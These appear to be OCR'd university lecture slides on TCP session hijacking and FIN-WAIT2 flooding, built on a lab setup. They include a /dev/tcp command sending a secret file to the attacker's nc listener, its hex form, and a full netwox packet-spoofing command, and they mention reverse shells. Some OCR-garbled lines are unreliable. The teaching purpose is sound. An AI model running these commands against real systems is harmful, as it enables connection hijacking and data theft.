

Slipping in the Window, TCP Reset Attacks, Paul Watson, 2004 **1999 12:30 THE RIGHT ASS AND A 29 AM** 

## TCP Session Hijacking Attacks

- Spoof a packet with a valid TCP signature (source IP, dest. IP, source port, dest. Port, and valid sequence number)
	- The receiver will not be able to distinguish this spoofed packet from an actual packet
	- Attacker may be able to run malicious commands on the server

## Hijacking a Telnet Connection



### **Set up:** User : 10.0.2.18, Server : 10.0.2.17, Attacker : 10.0.2.16 Steps:

- User establishes a telnet connection with the server.
- Use Wireshark on attacker machine to sniff the traffic
- Retrieve the destination port (23), source port number (44425) and sequence number.

## What Command Do We Want to Run

- By hijacking a Telnet connection, we can run an arbitrary command on the server, but what command do we want to run?
- Consider there is a top-secret file in the user's account on Server called "secret". If the attacker uses "cat" command, the results will be displayed on server's machine, not on the attacker's machine.
- In order to get the secret, we run a TCP server program so that we can send the secret from the server machine to attacker's machine.

// Run the following command on the Attacker machine first. seed@Attacker(10.0.2.16):\$ nc  $-1$  9090  $-v$ 

// Then, run the following command on the Server machine. seed@Server(10.0.2.17):\$ cat /home/seed/secret >

/dev/tcp/10.0.2.16/9090

## Session Hijacking: Steal a Secret

"cat" command prints out the content of the secret file, but instead of printing it out locally, it redirects the output to a file called /dev/tcp/ 10.0.2.16/9090 (virtual file in /dev folder which contains device files). This invokes a pseudo device which creates a connection with the TCP server listening on port 9090 of 10.0.2.16 and sends data via the connection. The listening server on the attacker machine will get the content of the file.

```
seed@Attacker(10.0.2.16): \frac{2}{5} nc -1 9090 -v
Connection from 10.0.2.17 port 9090 [tcp/\star] accepted
********************
This is top secret!
*******************
```
## Launch the TCP Session Hijacking Attack

### • Convert the command string into hex

```
seed@Attacker(10.0.2.16): ~$ python
>>> "\ncat /home/seed/secret >
   /dev/tcp/10.0.2.16/9090\n".encode("hex")
'0a636174202f686f6d652f736565642f736563726574203e202f6465762f746370
2f31302e302e322e31362f393039300a'
```
• Netwox tool 40 allows us to set each single field of a TCP packet.

```
Title: Spoof Ip4Tcp packet
Usage: netwox 40 [-1 ip] [-m ip] [-o port] [-p port] [-q uint32]
                 [-H mixed data]
```
## Launch the TCP Session Hijacking Attack

\$. sudo netwox 40  $-$ ip4-src 10.0.2.18  $-$ ip4-dst 10.0.2.17  $-$ tcp-dst 23  $--top-src$  44425  $--top-segnum$  691070839  $--top-window$  2000 --tcp-data "0a636174202f686f6d652f736565642f736563726574203e20 2f6465762f7463702f31302e302e322e31362f393039300a"

## What happens to the actual client and server after the hijacked packet is sent?



## Reverse shell

- The best command to run after having hijacked the connection is to run a reverse shell command.
- To run shell program such as /bin/bash on Server and use input/output devices that can be controlled by the attackers.
- The shell program uses one end of the TCP connection for its input/ output and the other end of the connection is controlled by the attacker machine.
- Reverse shell is a shell process running on a remote machine connecting back to the attacker.
- It is a very common technique used in hacking.

## Defending Against Session Hijacking

- Making it difficult for attackers to spoof packets
	- Randomize source port number
	- Randomize initial sequence number
	- Not effective against local attacks
- Encrypting payload

#### A typical TCP closure





A typical TCP closure

Skipping the LAST ACK



A typical TCP closure

 $\overline{\phantom{a}}$  is no limit on the amount of time that a TCD There is no limit on the amount of time that a TCP will remain in the FIN WAIT 2 state.

Attack: Create a large number of connections with a server. Force after CLOSE\_WAIT. The server to close connections, and then ignore the connection

 $racutto$  in m. CRS. This results in memory exhaustion attacks.

CLOSED 

Since the application has terminated the connection, therefore Memory exhaustion takes place in the kernel (TCP stack) and not in the application.

#### Skipping the LAST ACK



## Countermeasures for FIN-WAIT2 Flooding

- Enforce limits on the number of connections with no user-space controlling process
- Setting a maximum number of on-going connections
- Enforce limits on the duration of FIN-WAIT2 state.
	- $\circ$  If FIN does not arrive, then abort connection